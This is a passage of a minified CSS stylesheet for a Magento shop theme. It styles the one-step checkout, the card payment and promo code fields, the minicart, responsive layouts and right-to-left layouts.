.opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #divTaxesmobile.order-tax-total .data.table.totals.cart-totals.checkout-cart-index>tbody>tr>th.mark{display:inline-block;font-size:16px;font-weight:400;color:#254a75;text-transform:capitalize;border:none !important;padding:0}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #divTaxesmobile.order-tax-total .data.table.totals.cart-totals.checkout-cart-index>tbody>tr>td{border:none !important;padding:0}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #divTaxesmobile.order-tax-total .data.table.totals.cart-totals.checkout-cart-index>tbody>tr>td.amount{text-align:right}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #divTaxesmobile.order-tax-total .data.table.totals.cart-totals.checkout-cart-index>tbody>tr>td.amount .price{display:inline-block;font-size:16px;font-weight:700;color:#254a75;text-align:right}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #divTaxesmobile.order-tax-total .data.table.totals.cart-totals.checkout-cart-index>tbody>tr>td.amount .price .currency{font-weight:400}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #currencyconversiondiv{margin-top:30px}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #currencyconversiondiv #divconvertedcartotalmobile>tbody>tr>td#convertedcartotalmobile{font-size:16px;font-weight:700;color:#254a75;text-align:right;padding:0}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #currencyconversiondiv #divconvertedcartotalmobile>tbody>tr>td.disclaimer{font-size:12px;font-weight:400;color:#254a75;text-align:center;padding:10px 0}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .step-title{display:block !important;font-size:22px !important;font-weight:400 !important;color:#254a75 !important;background-color:transparent !important;border:none !important;border-radius:0 !important;padding:0 !important;margin:20px 0 20px !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .step-title:before{content:'Select';display:inline-block;font-size:22px !important;font-weight:400 !important;color:#254a75 !important;margin-right:5px}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-title{display:flex;align-items:center;gap:10px;border:none;padding:8px 0 8px 4px !important;margin-bottom:0}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-title input.radio{accent-color:#060808;transform:scale(1.3);transform-origin:center;zoom:1.3;margin:0 !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-title .label{font-size:22px;font-weight:400;color:#060808;text-transform:capitalize;margin-bottom:0 !important;white-space:normal !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-title .label[for=authnetcim]{padding-left:15px}#maincontent img.payment-icon.affirm-payment-icon{max-height:36px;margin-top:-20px}#maincontent img.payment-icon.affirm-payment-icon+span{font-size:16px}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment .payment-option.opc-payment-additional.discount-code.osc-payment-discount-mobile .payment-option-content #discount-form.form.form-discount .payment-option-inner.field:before{content:'Promo Code';font-family:'Roboto',sans-serif !important;display:block;font-size:16px;font-weight:700;color:#254a75;text-transform:capitalize;margin-bottom:10px}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment .payment-option.opc-payment-additional.discount-code.osc-payment-discount-mobile .payment-option-content #discount-form.form.form-discount .payment-option-inner.field .input-text{box-sizing:border-box;font-family:'Roboto',sans-serif !important;font-size:16px;width:100% !important;height:50px;color:#444;background:#fff;border:1px solid transparent;border-radius:6px !important;padding:5px 20px 5px 70px;box-shadow:0 0 6px rgba(0,0,0,.2);background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-promo-code.svg");background-repeat:no-repeat;background-position:left 20px center;background-size:30px}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment .payment-option.opc-payment-additional.discount-code.osc-payment-discount-mobile .payment-option-content #discount-form.form.form-discount .payment-option-inner.field .input-textl:focus{border:1px solid rgba(0,0,0,.4);box-shadow:inset 0 1px 1px rgba(0,0,0,.045),0 0 8px rgba(0,0,0,.4)}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment .payment-option.opc-payment-additional.discount-code.osc-payment-discount-mobile .payment-option-content #discount-form.form.form-discount .payment-option-inner.field .actions-toolbar .primary{text-align:left;margin-top:20px}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment .payment-option.opc-payment-additional.discount-code.osc-payment-discount-mobile .payment-option-content #discount-form.form.form-discount .payment-option-inner.field .actions-toolbar .primary .action.action-apply{display:inline-block;width:auto !important;text-transform:uppercase;background-color:#3da7a3 !important;border:1px solid #3da7a3 !important;color:#fff;box-shadow:none}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment .payment-option.opc-payment-additional.discount-code.osc-payment-discount-mobile .payment-option-content #discount-form.form.form-discount .payment-option-inner.field .actions-toolbar .primary .action.action-cancel{display:inline-block;width:auto !important;text-transform:uppercase;background-color:#3da7a3 !important;border:1px solid #3da7a3 !important;color:#fff;box-shadow:none}.affirm-payment-icon{max-height:26px}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper #checkout.checkout-container.container .OderSummaryWrapper .title{display:none}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-content #authnetcim-form-cc .field.widget .credit-card-types .item{width:50px;height:30px;border-radius:4px;overflow:hidden}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-content #authnetcim-form-cc .field.number .label{display:none}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-content #authnetcim-form-cc .field.number .control .input-text{font-family:'Roboto',sans-serif;width:100%;font-size:14px;font-weight:400;line-height:18px;border-radius:6px !important;background-color:#fbfbfb !important;border:1px solid #ccc !important;box-shadow:none;padding:10px;height:50px !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-content #authnetcim-form-cc .field.year{padding-left:5px !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-content #authnetcim-form-cc .field.month{padding-right:5px !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-content #authnetcim-form-cc.field.number{margin-bottom:10px !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-content #authnetcim-form-cc #authnetcim-cc-type-exp-div.field.date{clear:both;margin-bottom:10px !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-content #authnetcim-form-cc #authnetcim-cc-type-exp-div.field.date>.label{display:none}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-content #authnetcim-form-cc .field.date .select.month{background-image:none}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-content #authnetcim-form-cc .field.date .select.year{background-image:none}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-content #authnetcim-form-cc .field.cvv .label{display:none}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-content #authnetcim-form-cc .field.cvv .control{width:50% !important;padding-right:5px !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-content #authnetcim-form-cc .field.cvv .input-text.cvv{font-family:'Roboto',sans-serif;width:100%;font-size:14px;font-weight:400;line-height:18px;border-radius:6px !important;background-color:#fbfbfb !important;border:1px solid #ccc !important;box-shadow:none;padding:10px 15px;height:50px !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-content #authnetcim-form-cc .field.widget{width:50%;margin-bottom:5px !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-content #authnetcim-form-cc .field.number{margin-bottom:10px !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-content #authnetcim-form-cc .field.widget .credit-card-types{display:flex;align-items:center;gap:5px;margin-bottom:0}.checkout-index-index.onestepcheckout-index-index .page-wrapper .opc-wrapper.one-step-checkout-wrapper #co-shipping-form{margin-bottom:0 !important}.checkout-index-index .modal-popup.confirm._show .modal-inner-wrap{width:90% !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #co-shipping-form #shipping-new-address-form.fieldset.address .field.col-mp[name="shippingAddress.postcode"]{clear:both}#shipping:before{content:'';display:table}#shipping:after{content:'';display:table}#authnetcim-form-cc:before{content:'';display:table}#authnetcim-form-cc:after{content:'';display:table}.checkout-index-index .checkout-container .OderSummaryWrapper #place-order-trigger-wrapper{position:relative;bottom:auto;background-color:#f7f8f9}.checkout-index-index .checkout-container .OderSummaryWrapper #place-order-trigger-wrapper #placeorderbtnelm{position:relative;display:flex;justify-content:center;align-items:center;font-size:16px;font-weight:400;line-height:20px;letter-spacing:1px;color:#fff;text-align:center;border:1px solid #f37723 !important;background-color:#f37723 !important;text-transform:uppercase;border-radius:4px;box-shadow:none;padding:10px 20px;cursor:pointer;overflow:hidden;width:260px;height:60px;margin:0 auto}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #co-shipping-form #shipping-new-address-form.fieldset.address .field.col-mp[name="shippingAddress.firstname"]{width:50%;padding-right:5px !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #co-shipping-form #shipping-new-address-form.fieldset.address .field.col-mp[name="shippingAddress.lastname"]{width:50%;padding-left:5px !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #co-shipping-form #shipping-new-address-form.fieldset.address .field.col-mp[name="shippingAddress.city"]{width:50%;padding-right:5px !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #co-shipping-form #shipping-new-address-form.fieldset.address .field.col-mp[name="shippingAddress.region_id"]{width:50%;padding-left:5px !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #co-shipping-form #shipping-new-address-form.fieldset.address .field.additional[name="shippingAddress.street.1"]{display:none}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #co-shipping-form #shipping-new-address-form.fieldset.address .field[name="shippingAddress.street.0"]{margin-bottom:0 !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #co-shipping-form #shipping-new-address-form.fieldset.address .field[name="shippingAddress.custom_attributes.job_title"]{display:none}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #co-shipping-form #shipping-new-address-form.fieldset.address .field[name="shippingAddress.company"]{display:none}.checkout-onepage-success .main-header{display:none}.checkout-onepage-success .header.content{display:none}.checkout-onepage-success .page-wrapper{padding-top:0 !important}.checkout-onepage-success .page-footer{display:none}.checkout-onepage-success .receipt-container .receipt-header{padding:25px 20px 20px}}@media screen and (max-device-width:375px),screen and (max-width:375px){.block-minicart .block-content>.secondary .btnRegister:hover:before,.block-minicart .block-content>.secondary .btnRegister:before{content:'Next';font-size:12px;font-weight:400;line-height:20px;letter-spacing:1px;color:#fff}.block-minicart .block-content>.secondary .btnContinueShopping:before{content:'Add More Courses';font-size:12px;font-weight:600;line-height:20px;letter-spacing:1px;color:#fff}.mcourse-location-wrap .mcourse-location{font-size:14px}.mcourse-amount-wrap .mcourse-amount{font-size:14px}.mcourse-delivery-type-wrap .mcourse-delivery-type{font-size:14px}.mcourse-session-info-header .mcourse-name-wrap .mcourse-name{font-family:'Roboto',sans-serif;font-size:18px;font-weight:700;color:#254a75;margin:0}.m-form-group .message-wrap{display:block;font-size:10px;font-style:italic;color:#797779;position:absolute;left:0;bottom:5px}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-content #authnetcim-form-cc .field.number .control .input-text{font-family:'Roboto',sans-serif;width:100%;font-size:12px;font-weight:400;line-height:18px;border-radius:6px !important;background-color:#fbfbfb !important;border:1px solid #ccc !important;box-shadow:none;padding:10px;height:50px !important}}@media screen and (min-width:320px) and (max-width:567px) and (orientation:portrait){.minicart-wrapper .block-minicart>#minicart-content-wrapper{display:flex;flex-direction:column}.minicart-wrapper .block-minicart .block-content{flex:1 0 0;height:100% !important;max-height:100% !important;padding-bottom:0 !important;display:flex;flex-direction:column}.minicart-wrapper .minicart-items-wrapper{flex:1 0 0;height:100% !important;max-height:100% !important}.block-minicart .block-content>.secondary{position:relative;left:auto;right:auto;bottom:auto;width:100%}}@-webkit-keyframes hvr-icon-pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}@keyframes hvr-icon-pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}.a-left{text-align:left}.a-center{text-align:center !important}.a-right{text-align:right}.v-top{vertical-align:top}.v-middle{vertical-align:middle}.f-left{float:left}.f-right{float:right}.f-none{float:none !important}.no-display{display:none}.no-margin{margin:0 !important}.no-padding{padding:0 !important}.col-no-padding{padding:0 !important}.row-no-margin{margin:0 !important}.no-bg{background:0 0 !important}@media (max-width:1199px){.container{width:100%}}@media (min-width:992px){.page-header .wrapper{position:relative}.page-header .wrapper:before{background:url("../../frontend/Venustheme/fasony/en_US/images/bg_header.png") no-repeat;content:"";height:226px;opacity:.5;position:absolute;right:-130px;top:0;width:255px}.page-header .page-topbar{position:relative}.page-header .page-topbar:before{border-bottom:1px solid #e6e6e6;bottom:0;content:"";left:-100%;position:absolute;width:500%}.rtl .page-header .wrapper:before{left:-130px;right:auto}.block-inline .productlist-widget .product-item-info{float:left;width:100%}.block-inline .productlist-widget .product-image{float:left;width:47%}.block-inline .productlist-widget .product-item-details{float:left;width:53%}.ves-menutop{background:#c99947}.ves-menutop:before,.ves-menutop:after{border-bottom:2px solid #e6e6e6;bottom:0;content:"";position:absolute;width:500%}.ves-menutop:before{right:100%}.ves-menutop:after{left:100%}.block-theme .pretext-html,.block-danger .pretext-html,.block-highlighted .pretext-html{float:left;padding:0 20px}.block-theme .pretext-html p,.block-danger .pretext-html p,.block-highlighted .pretext-html p{margin:0}.block-theme .pretext-html .f-left,.block-danger .pretext-html .f-left,.block-highlighted .pretext-html .f-left{margin-right:20px}.block-theme .pretext-html img+img,.block-danger .pretext-html img+img,.block-highlighted .pretext-html img+img{margin-top:20px}.block-theme .block-content,.block-danger .block-content,.block-highlighted .block-content{float:left}.block-theme .productlist-widget,.block-danger .productlist-widget,.block-highlighted .productlist-widget{padding-bottom:20px}.block-theme .productlist-widget .product-item-info,.block-danger .productlist-widget .product-item-info,.block-highlighted .productlist-widget .product-item-info{border-bottom:0 !important}.block-theme.block-inline .productlist-widget .product-item-info,.block-danger.block-inline .productlist-widget .product-item-info,.block-highlighted.block-inline .productlist-widget .product-item-info{border-bottom:1px solid #f6f6f6 !important}.block-theme.block-inline .productlist-widget .product-block>div:last-child,.block-danger.block-inline .productlist-widget .product-block>div:last-child,.block-highlighted.block-inline .productlist-widget .product-block>div:last-child{border-bottom:0 !important}.block-theme .pretext-html,.block-theme .block-content{width:50%}.block-danger .pretext-html{width:33.3333%}.block-danger .block-content{width:66.6666%}.block-highlighted .pretext-html{width:66.6666%}.block-highlighted .block-content{width:33.3333%}.rtl .block-theme .pretext-html,.rtl .block-danger .pretext-html,.rtl .block-highlighted .pretext-html,.rtl .block-theme .block-content,.rtl .block-danger .block-content,.rtl .block-highlighted .block-content{float:right}.rtl .block-theme .pretext-html .f-left,.rtl .block-danger .pretext-html .f-left,.rtl .block-highlighted .pretext-html .f-left{margin-right:0;margin-left:20px}}@media (min-width:768px){.page-layout-1column .product-info-main{width:100% !important}.page-layout-1column .product.media{width:34% !important}.promotional .abs{border-right:2px solid #f6f6f6;width:20%}.promotional .abs-last{border:0 !important}.rtl .product.data.items>.item.title{float:right}.rtl .product.data.items>.item.content{float:left;margin-right:-100%;margin-left:auto}}@media (max-width:991px){.container{width:100%}.product-block .product-item-actions{display:block}.product-block .product-image .product-item-actions{visibility:visible;opacity:1;filter:alpha(opacity=100);bottom:5% !important}.product-block .add-to-cart,.product-block .add-to-compare,.product-block .add-to-wishlist,.product-block .quick-view{opacity:1 !important;transform:translate(0px,0px) !important;visibility:visible !important}.product-block .actions-secondary{display:inline-block;*display:inline;zoom:1}.productlist-widget .pretext-html{display:none}.page-header .minicart-wrapper{top:8px}.page-header .minicart-wrapper .w-item{display:none}.page-header .minicart-wrapper .action.showcart:before{border:0 !important;font-size:22px !important}.page-header .header-content{padding:0 !important}.page-header .nav-toggle{top:18px}.page-header .logo{height:0;line-height:0;text-align:center;width:100%}.page-header .logo img{max-width:110px;max-height:40px}.page-header .minicart-warp{position:absolute;right:2px;top:-50px}.ves-menutop .header-links .switcher-trigger{display:none !important}.ves-menutop .header-links .header-links-options{width:100%}.ves-menutop .header-links ul{padding-left:10px}.ves-menutop .header-links ul li{float:left;width:100%;padding:10px 0}.ves-menutop .header-links ul li a{color:#666}.ves-menutop .ves-megamenu li.level0>a{color:#333 !important}.ves-menutop .ves-megamenu.menu-hover li .dropdown-menu{position:relative}.ves-menutop .nav-sections-item-title{background:#eef0ef;height:auto;padding:0}.ves-menutop .nav-sections-item-title a{float:left;padding:15px 0;width:100%}.ves-menutop .nav-sections-item-title.active{background:0 0;border-bottom:1px solid transparent}.ves-menutop .section-item-content{float:left;width:100%}.ves-menutop .nav-sections{background:#fcfcfc;z-index:9999 !important}.rtl .navigation .parent .level-top:after{left:7px}.rtl .page-header .minicart-warp{left:2px;right:auto}.nav-sections .switcher-trigger strong:after{display:none !important}.ves-menutop .nav-sections .switcher{font-weight:600}}@media (min-width:768px) and (max-width:991px){.block.widget .product-item-info{height:auto !important}.ves-megamenu li.level0>a,.navigation .level0>.level-top{padding:0 10px !important}.products-grid .product-item{width:33.3333%}.ves-header .custom-group .action.toggle{padding:15px !important}.ves-slideshow .ves-slider .text-content{left:10%;top:5%}.ves-slideshow .ves-slider .text-content p{display:none}.img-responsive{width:100%}.products-grid .product-item{width:50% !important}.products-grid .product-item .product-block:hover{box-shadow:0 1px 2px 2px #eee}.products-grid .product-items{margin-left:0 !important}}@media (max-width:767px){.navbar-brand{padding:9px !important}.logo img{max-width:100% !important}.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{width:100%}.ves-header .minicart-wrapper .action.showcart:before{line-height:32px;padding:2px 7px}.ves-slideshow .ves-slider .text-content{left:10%;top:5%}.ves-slideshow .ves-slider .text-content h2{font-size:20px}.ves-slideshow .ves-slider .text-content p{display:none}.ves-slideshow .ves-slider .text-content a{padding:5px 10px}.block .block-title strong{font-size:26px}.products-grid .product-items{margin-left:0 !important}.products-grid .product-item{padding-right:10px;margin-bottom:20px;width:50%}.ves-showcase .showcase .text-content h2{font-size:14px}.ves-showcase .showcase .text-content h2:after{display:none}.ves-showcase .showcase .text-content a{padding:5px 10px}.ves-showcase .showcase .text-content p{display:none}.ves-massbottom1 .ves-testominial .testominial{max-width:88%}.ves-massbottom2 .owl-controls .owl-nav>div.right{right:30px}.list.products-list .product-block .product-image{margin-bottom:10px}.list.products-list .product-block .product-item-details{display:unset;padding:10px 0 0}.list.products-list .product-block .product-image-container,.list.products-list .product-block .product-image-photo{width:100% !important}.product-block .add-to-compare,.product-block .quick-view{display:none !important}.page-layout-1column .fotorama__nav{height:auto !important}.navbar-fixed-top{position:fixed !important}.navbar-fixed-top #ves-header{position:unset !important;box-shadow:none !important}.product-info-main .field.qty{float:left}.category-view .block-info .content{display:none}.block-image a img{width:100%}.block.widget .product-item-info{height:auto !important}.product.info.detailed .data>.item.content{margin-top:0 !important}.navigation .parent .level-top:after{top:0}.cart-container .cart-summary{width:100%}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{font-size:15px}.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{top:8px}.account .page-main,.cms-privacy-policy .page-main{padding-top:0}.wishlist-index-index .products-grid .product-item{width:100%}.productlist-widget .owl-nav{width:46px}.widget-carousel .customNavigation .owl-prev,.widget-carousel .owl-nav .owl-prev,.widget-carousel .customNavigation .owl-next,.widget-carousel .owl-nav .owl-next{top:30%}.checkout-index-index #checkout .opc-wrapper{width:100%}.checkout-index-index #checkout .opc-estimated-wrapper{position:relative}.checkout-index-index #checkout .minicart-wrapper{top:15px}.checkout-index-index #checkout .opc-wrapper .form-login,.checkout-index-index #checkout .opc-wrapper .form-shipping-address,.checkout-index-index #checkout .opc-wrapper .methods-shipping{background:0 0}.checkout-index-index #checkout .opc-wrapper .methods-shipping{margin-top:0;padding-top:0}.block.filter{margin-bottom:30px}.block.filter .block-title{position:relative}.block.filter .block-title:after{content:"+";position:absolute;right:15px;font-family:"Open Sans",sans-serif;top:20px;font-size:20px}.block.filter.active .block-title:after{content:"-"}.rtl .block.filter .block-title:after{left:15px;right:auto}.widget-carousel .customNavigation .owl-prev,.widget-carousel .owl-nav .owl-prev,.widget-carousel .customNavigation .owl-next,.widget-carousel .owl-nav .owl-next{display:block !important}}@media (max-width:480px){.productlist-widget .owl-carousel{padding-top:15px}.productlist-widget ul.etabs{top:66px}.block-primary .productlist-widget ul.etabs li{width:100%}}@media screen and (-webkit-min-device-pixel-ratio:0){.toolbar-sorter .sorter-label{min-width:80px}.call-online,.product-addto-links a,.product.data.items>.item.title>.switch,.product-addto-links a,.block.related .block-actions,.product-info-main .box-tocart .action.tocart,.product-options-bottom .box-tocart .action.tocart{white-space:nowrap}}.rtl .f-left,.rtl .pull-left{float:right !important}.rtl .f-right,.rtl .pull-right{float:left !important}.rtl .a-left{text-align:right}.rtl .a-right{text-align:left}.rtl .col-lg-1,.rtl .col-lg-2,.rtl .col-lg-3,.rtl .col-lg-4,.rtl .col-lg-5,.rtl .col-lg-6,.rtl .col-lg-7,.rtl .col-lg-8,.rtl .col-lg-9,.rtl .col-lg-10,.rtl .col-lg-11,.rtl .col-lg-12,.rtl .col-md-1,.rtl .col-md-2,.rtl .col-md-3,.rtl .col-md-4,.rtl .col-md-5,.rtl .col-md-6,.rtl .col-md-7,.rtl .col-md-8,.rtl .col-md-9,.rtl .col-md-10,.rtl .col-md-11,.rtl .col-md-12,.rtl .col-sm-1,.rtl .col-sm-2,.rtl .col-sm-3,.rtl .col-sm-4,.rtl .col-sm-5,.rtl .col-sm-6,.rtl .col-sm-7,.rtl .col-sm-8,.rtl .col-sm-9,.rtl .col-sm-10,.rtl .col-sm-11,.rtl .col-sm-12,.rtl .col-xs-1,.rtl .col-xs-2,.rtl .col-xs-3,.rtl .col-xs-4,.rtl .col-xs-5,.rtl .col-xs-6,.rtl .col-xs-7,.rtl .col-xs-8,.rtl .col-xs-9,.rtl .col-xs-10,.rtl .col-xs-11,.rtl .col-xs-12{float:right !important}.rtl .page-header .logo,.rtl .header2 .minicart-wrapper .action.showcart .counter.total-qty,.rtl .block-inline .productlist-widget .product-image{float:right}.rtl .block-search,.rtl .product-info-main,.rtl .cart-summary{float:left !important}.rtl .product.media,.rtl .countdown-timmer .item-countdown li,.rtl .abs-shopping-cart-items-desktop,.rtl .block-cart-failed,.rtl .cart-container .cart-gift-item,.rtl .cart-container .form-cart,.rtl .checkout-index-index #checkout .opc-wrapper{float:right}.rtl .block .block-title,.rtl .opc-block-summary .product-item .product-item-name-block{text-align:right}.rtl .block .block-title:before{right:20px;left:auto}.rtl .page-footer .block .block-title{text-align:right}.rtl .page-footer .contacts .fa{float:right;margin-left:5px;margin-right:0}.rtl .ves-slideshow .ves-slider .text-content a{margin-right:0;margin-left:10px}.rtl .minicart-wrapper .action.showcart .counter.total-qty{padding-left:auto;padding-right:10px}.rtl .minicart-wrapper .action.showcart:before{border-right:0;border-left:1px solid #ddd}.rtl .minicart-wrapper .w-item{margin-left:0;margin-right:-4px}.rtl .nav-toggle{left:auto;right:15px}.rtl .navigation .level0{right:0;left:auto}.rtl .navigation .level0>.level1.parent:before{content:"\f104";left:0;right:auto}.rtl .ves-megamenu li.level0{float:right}.rtl .ves-megamenu .dropdown>.dropdown-menu{text-align:right}.rtl .ves-megamenu .dropdown.submenu-alignright>.dropdown-menu{left:auto;right:0}.rtl .ves-megamenu .dropdown-menu{left:auto;right:0}.rtl .ves-megamenu .dropdown-menu .content-wrap .megamenu-sidebar,.rtl .ves-megamenu .dropdown-menu .content-wrap .megamenu-content{float:right}.rtl .ves-megamenu .dropdown-menu .nav-item>a:before{margin-left:4px;margin-right:0}.rtl .ves-megamenu .products-widget .owl-nav{left:0;right:auto}.rtl .ves-megamenu .dropdown-submenu .dropdown-menu{margin-left:0;margin-right:20px;text-align:right}.rtl .ves-megamenu .caret{left:20px;right:auto}.rtl .ves-megamenu .nav-item.level1 .dropdown-menu{left:auto;right:70%}.rtl .ves-megamenu .dynamic-items li>a>.caret{left:20px;right:auto;border-right:4px dashed;border-left:0}.rtl .nav-mobile li .opener,.rtl .productlist-widget ul.etabs{left:0;right:auto}.rtl .block.newsletter input{padding-right:35px;padding-left:auto}.rtl .block.related .block-actions,.rtl .field-tooltip{left:0;right:auto}.rtl .product-info-main .product-addto-links a,.rtl .product-options-bottom .product-addto-links a{float:right;padding-right:0;padding-left:20px}.rtl .minicart-wrapper .block-minicart{left:-15px;right:auto}.rtl .minicart-wrapper .block-minicart:before{left:26px;right:auto}.rtl .minicart-wrapper .block-minicart:after{left:25px;right:auto}.rtl .minicart-wrapper .product 